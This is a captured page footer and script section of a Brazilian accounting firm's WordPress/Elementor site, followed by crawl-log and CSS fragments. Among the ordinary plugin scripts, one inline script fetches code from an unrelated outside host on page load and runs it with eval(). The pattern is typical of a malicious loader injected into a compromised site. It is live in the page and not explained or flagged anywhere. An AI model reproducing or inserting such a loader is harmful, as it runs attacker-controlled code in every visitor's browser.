												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-map-marker1"></i>						</span>
										<span class="elementor-icon-list-text"><strong>Unidade</strong><BR>Alpinópolis - MG</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5945e0f elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5945e0f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-47d353cd" data-id="47d353cd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-79c8e0fa elementor-widget elementor-widget-heading" data-id="79c8e0fa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">© 2024 Escritório de Contabilidade | ZIP Contabilidade</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1c18ce90" data-id="1c18ce90" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d232dec elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="d232dec" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default"><a href="https://grupodpg.com.br/" target="_blank">Site para Contabilidade — Otimizado com ❤ pelo Grupo DPG - AG</a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-abbb4b1 elementor-section-content-middle elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="abbb4b1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-112494b" data-id="112494b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-75bcc4f elementor-widget elementor-widget-html" data-id="75bcc4f" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.8/css/intlTelInput.css">
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.8/js/intlTelInput.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.8/js/utils.js"></script>
   <script>
        $(document).ready(function() {
            var input = document.querySelector("#form-field-phone");
            window.intlTelInput(input, {
                initialCountry: "auto",
                geoIpLookup: function(callback) {
                    $.get('https://ipinfo.io', function() {}, "jsonp").always(function(resp) {
                        var countryCode = (resp && resp.country) ? resp.country : "br";
                        callback(countryCode);
                    });
                },
                utilsScript: "https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.8/js/utils.js"
            });
        });
    </script>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <!-- HFCM by 99 Robots - Snippet # 2: TAG GOOGLE MANAGER BODY -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5HCV27P"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!-- /end HFCM by 99 Robots -->
<script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='e-sticky-css' href='https://zipcontabilidade.com.br/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.26.2' media='all' />
<script id="cookie-notice-front-js-before">
var cnArgs = {"ajaxUrl":"https:\/\/zipcontabilidade.com.br\/wp-admin\/admin-ajax.php","nonce":"ab1b804828","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":3600,"cookieTimeRejected":3600,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
</script>
<script src="https://zipcontabilidade.com.br/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
//# sourceURL=generate-menu-js-before
</script>
<script src="https://zipcontabilidade.com.br/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.1" id="generate-menu-js"></script>
<script src="https://zipcontabilidade.com.br/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.4" id="elementor-webpack-runtime-js"></script>
<script src="https://zipcontabilidade.com.br/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.4" id="elementor-frontend-modules-js"></script>
<script src="https://zipcontabilidade.com.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/zipcontabilidade.com.br\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/zipcontabilidade.com.br\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/zipcontabilidade.com.br\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"e6e1706e9f"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":14902,"title":"CNAE%20em%20Passos%20-%20MG%20%7C%20ZIP%20Contabilidade","excerpt":"","featuredImage":"https:\/\/zipcontabilidade.com.br\/wp-content\/uploads\/2024\/07\/Zip-Contabilidade_logo.png"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://zipcontabilidade.com.br/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.4" id="elementor-frontend-js"></script>
<script src="https://zipcontabilidade.com.br/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://zipcontabilidade.com.br/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.26.2" id="e-sticky-js"></script>
<script src="https://zipcontabilidade.com.br/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://zipcontabilidade.com.br/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
</script>
<script src="https://zipcontabilidade.com.br/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script id="joinchat-lite-js-before">
var joinchat_obj = {"settings":{"telephone":"553531150085","whatsapp_web":false,"message_send":"Ol\u00e1!\nEncontrei seu site atrav\u00e9s do Google e estou interessado(a) em saber mais sobre seus servi\u00e7os. Poderia me fornecer mais informa\u00e7\u00f5es, por favor?"}};
//# sourceURL=joinchat-lite-js-before
</script>
<script src="https://zipcontabilidade.com.br/wp-content/plugins/creame-whatsapp-me/public/js/joinchat-lite.min.js?ver=6.0.10" id="joinchat-lite-js" defer data-wp-strategy="defer" fetchpriority="low"></script>
<script src="https://zipcontabilidade.com.br/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.26.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://zipcontabilidade.com.br/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://zipcontabilidade.com.br/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/zipcontabilidade.com.br\/wp-admin\/admin-ajax.php","nonce":"3da61a9bcb","urls":{"assets":"https:\/\/zipcontabilidade.com.br\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/zipcontabilidade.com.br\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/zipcontabilidade.com.br\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://zipcontabilidade.com.br/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.26.2" id="elementor-pro-frontend-js"></script>
<script src="https://zipcontabilidade.com.br/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.26.2" id="pro-elements-handlers-js"></script>
<script id="jet-elements-js-extra">
var jetElements = {"ajaxUrl":"https://zipcontabilidade.com.br/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://zipcontabilidade.com.br/wp-json/jet-elements-api/v1/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};
//# sourceURL=jet-elements-js-extra
</script>
<script src="https://zipcontabilidade.com.br/wp-content/plugins/jet-elements/assets/js/jet-elements.min.js?ver=2.7.2" id="jet-elements-js"></script>
<script src="https://zipcontabilidade.com.br/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https://zipcontabilidade.com.br/wp-admin/admin-ajax.php","nonce":"1a97089e86"};
//# sourceURL=elementskit-elementor-js-extra
</script>
<script src="https://zipcontabilidade.com.br/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.8" id="elementskit-elementor-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://zipcontabilidade.com.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://zipcontabilidade.com.br/wp-includes/js/wp-emoji-loader.min.js
</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(61,61,61,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Usamos cookies e outras tecnologias semelhantes para melhorar a sua experiência. Ao utilizar este site, você concorda com o uso de cookies.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Sim. Concordo." style="background-color: #11669c">Sim. Concordo.</button><button data-link-url="https://zipcontabilidade.com.br/politica-de-privacidade/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button" aria-label="Política de Privacidade" style="background-color: #11669c">Política de Privacidade</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>


--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://pageview-notify.rdstation.com.br/send
body_size: -74
content:
666c5129-7f87-4dc6-bde8-fbb840fd590f

--- FILE ---
content_type: text/css
request_url: https://zipcontabilidade.com.br/wp-content/uploads/elementor/css/post-14902.css?ver=1769833509
body_size: 4190
content:
.elementor-14902 .elementor-element.elementor-element-d758a35:not(.elementor-motion-effects-element-type-background), .elementor-14902 .elementor-element.elementor-element-d758a35 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://zipcontabilidade.com.br/wp-content/uploads/2024/08/Prancheta-10.webp");background-position:50% 55%;background-repeat:no-repeat;background-size:cover;}.elementor-14902 .elementor-element.elementor-element-d758a35 > .elementor-background-overlay{background-color:var( --e-global-color-secondary );opacity:0.8;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-14902 .elementor-element.elementor-element-d758a35 > .elementor-container{max-width:587px;}.elementor-14902 .elementor-element.elementor-element-d758a35{overflow:hidden;border-style:solid;border-width:0px 0px 5px 0px;border-color:var( --e-global-color-primary );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:8em 2em 8em 2em;}.elementor-14902 .elementor-element.elementor-element-d758a35, .elementor-14902 .elementor-element.elementor-element-d758a35 > .elementor-background-overlay{border-radius:0px 0px 120px 0px;}.elementor-bc-flex-widget .elementor-14902 .elementor-element.elementor-element-1d9f8db.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-14902 .elementor-element.elementor-element-1d9f8db.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-14902 .elementor-element.elementor-element-1d9f8db.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-14902 .elementor-element.elementor-element-a33332d{--divider-border-style:parallelogram;--divider-color:var( --e-global-color-primary );--divider-pattern-height:12px;--divider-pattern-size:20px;}.elementor-14902 .elementor-element.elementor-element-a33332d .elementor-divider-separator{width:100px;margin:0 auto;margin-center:0;}.elementor-14902 .elementor-element.elementor-element-a33332d .elementor-divider{text-align:center;padding-block-start:0px;padding-block-end:0px;}.elementor-14902 .elementor-element.elementor-element-5a4aff9 .elementor-heading-title{font-size:15px;color:var( --e-global-color-a954db2 );}.elementor-14902 .elementor-element.elementor-element-1921034{text-align:center;}.elementor-14902 .elementor-element.elementor-element-1921034 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:49px;font-weight:600;text-transform:none;line-height:1.1em;letter-spacing:-1px;color:var( --e-global-color-651faef );}.elementor-14902 .elementor-element.elementor-element-eb79182{text-align:center;}.elementor-14902 .elementor-element.elementor-element-eb79182 .elementor-heading-title{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );color:var( --e-global-color-9eaa092 );}.elementor-14902 .elementor-element.elementor-element-976e825 > .elementor-container{max-width:1280px;}.elementor-14902 .elementor-element.elementor-element-976e825{overflow:hidden;padding:7em 2em 7em 2em;}.elementor-14902 .elementor-element.elementor-element-91fb77a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-14902 .elementor-element.elementor-element-91fb77a > .elementor-element-populated{padding:0em 2em 0em 0em;}.elementor-14902 .elementor-element.elementor-element-334ee06{width:var( --container-widget-width, 340px );max-width:340px;--container-widget-width:340px;--container-widget-flex-grow:0;bottom:66px;z-index:3;}.elementor-14902 .elementor-element.elementor-element-334ee06 > .elementor-widget-container{background-color:transparent;padding:20px 20px 20px 20px;background-image:linear-gradient(165deg, #FFFFFFD6 0%, var( --e-global-color-651faef ) 70%);border-radius:8px 8px 8px 8px;}body:not(.rtl) .elementor-14902 .elementor-element.elementor-element-334ee06{right:10px;}body.rtl .elementor-14902 .elementor-element.elementor-element-334ee06{left:10px;}.elementor-14902 .elementor-element.elementor-element-334ee06 .elementskit-section-title-wraper .elementskit-section-title{color:var( --e-global-color-a291686 );margin:0px 0px 10px 0px;font-family:var( --e-global-typography-7044a64-font-family ), Sans-serif;font-size:var( --e-global-typography-7044a64-font-size );font-weight:var( --e-global-typography-7044a64-font-weight );line-height:var( --e-global-typography-7044a64-line-height );}.elementor-14902 .elementor-element.elementor-element-334ee06 .elementskit-section-title-wraper .elementskit-section-title > span{color:#000000;}.elementor-14902 .elementor-element.elementor-element-334ee06 .elementskit-section-title-wraper .elementskit-section-title:hover > span{color:#000000;}.elementor-14902 .elementor-element.elementor-element-334ee06 .elementskit-section-title-wraper p{font-family:var( --e-global-typography-69c152f-font-family ), Sans-serif;font-size:var( --e-global-typography-69c152f-font-size );line-height:var( --e-global-typography-69c152f-line-height );margin:0px 0px 0px 0px;}.elementor-14902 .elementor-element.elementor-element-1a9ed77 img{width:100%;height:500px;object-fit:contain;object-position:center center;border-radius:8px 8px 8px 100px;}.elementor-bc-flex-widget .elementor-14902 .elementor-element.elementor-element-84a8435.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-14902 .elementor-element.elementor-element-84a8435.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-14902 .elementor-element.elementor-element-84a8435 > .elementor-element-populated{margin:0em 0em 0em 4em;--e-column-margin-right:0em;--e-column-margin-left:4em;}.elementor-14902 .elementor-element.elementor-element-9821a60 .elementor-heading-title{font-family:var( --e-global-typography-84ca66e-font-family ), Sans-serif;font-size:var( --e-global-typography-84ca66e-font-size );font-weight:var( --e-global-typography-84ca66e-font-weight );text-transform:var( --e-global-typography-84ca66e-text-transform );line-height:var( --e-global-typography-84ca66e-line-height );letter-spacing:var( --e-global-typography-84ca66e-letter-spacing );color:var( --e-global-color-a291686 );}.elementor-14902 .elementor-element.elementor-element-eff144a .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-14902 .elementor-element.elementor-element-eff144a .elementor-button{text-transform:none;}.elementor-14902 .elementor-element.elementor-element-eff144a .elementor-button:hover, .elementor-14902 .elementor-element.elementor-element-eff144a .elementor-button:focus{color:var( --e-global-color-651faef );}.elementor-14902 .elementor-element.elementor-element-eff144a .elementor-button:hover svg, .elementor-14902 .elementor-element.elementor-element-eff144a .elementor-button:focus svg{fill:var( --e-global-color-651faef );}.elementor-14902 .elementor-element.elementor-element-2cc7792 > .elementor-container{max-width:1380px;}.elementor-14902 .elementor-element.elementor-element-2cc7792{overflow:hidden;padding:0em 2em 7em 2em;}.elementor-14902 .elementor-element.elementor-element-08a3d0a > .elementor-container{max-width:700px;}.elementor-14902 .elementor-element.elementor-element-08a3d0a{margin-top:0em;margin-bottom:2em;}.elementor-14902 .elementor-element.elementor-element-bb5f362{text-align:center;}.elementor-14902 .elementor-element.elementor-element-bb5f362 .elementor-heading-title{font-family:var( --e-global-typography-84ca66e-font-family ), Sans-serif;font-size:var( --e-global-typography-84ca66e-font-size );font-weight:var( --e-global-typography-84ca66e-font-weight );text-transform:var( --e-global-typography-84ca66e-text-transform );line-height:var( --e-global-typography-84ca66e-line-height );letter-spacing:var( --e-global-typography-84ca66e-letter-spacing );color:var( --e-global-color-a291686 );}.elementor-14902 .elementor-element.elementor-element-21adcd1{text-align:center;}.elementor-14902 .elementor-element.elementor-element-d3a2e69{text-align:center;}.elementor-14902 .elementor-element.elementor-element-58ace55, .elementor-14902 .elementor-element.elementor-element-58ace55 > .elementor-background-overlay{border-radius:8px 8px 8px 8px;}.elementor-14902 .elementor-element.elementor-element-58ace55{box-shadow:0px 5px 30px -10px rgba(0, 0, 0, 0.15);}.elementor-14902 .elementor-element.elementor-element-fe6630b:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-14902 .elementor-element.elementor-element-fe6630b > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://zipcontabilidade.com.br/wp-content/uploads/2024/08/30.webp");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-14902 .elementor-element.elementor-element-fe6630b > .elementor-element-populated >  .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(165deg, var( --e-global-color-secondary ) 20%, var( --e-global-color-primary ) 100%);opacity:0.75;}.elementor-14902 .elementor-element.elementor-element-fe6630b > .elementor-element-populated, .elementor-14902 .elementor-element.elementor-element-fe6630b > .elementor-element-populated > .elementor-background-overlay, .elementor-14902 .elementor-element.elementor-element-fe6630b > .elementor-background-slideshow{border-radius:8px 0px 0px 8px;}.elementor-14902 .elementor-element.elementor-element-fe6630b > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 30px 30px 30px;}.elementor-14902 .elementor-element.elementor-element-fe6630b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-14902 .elementor-element.elementor-element-aa3f521{width:auto;max-width:auto;}.elementor-14902 .elementor-element.elementor-element-aa3f521 > .elementor-widget-container{background-color:var( --e-global-color-651faef );margin:0px 0px 20px 0px;padding:5px 15px 5px 15px;border-radius:5px 5px 5px 5px;}.elementor-14902 .elementor-element.elementor-element-aa3f521 .elementor-heading-title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-a291686 );}.elementor-14902 .elementor-element.elementor-element-5e35621 .elementor-icon-box-wrapper{text-align:start;}.elementor-14902 .elementor-element.elementor-element-5e35621 .elementor-icon-box-title{margin-block-end:10px;color:var( --e-global-color-651faef );}.elementor-14902 .elementor-element.elementor-element-5e35621 .elementor-icon-box-title, .elementor-14902 .elementor-element.elementor-element-5e35621 .elementor-icon-box-title a{font-family:var( --e-global-typography-83682a1-font-family ), Sans-serif;font-size:var( --e-global-typography-83682a1-font-size );font-weight:var( --e-global-typography-83682a1-font-weight );line-height:var( 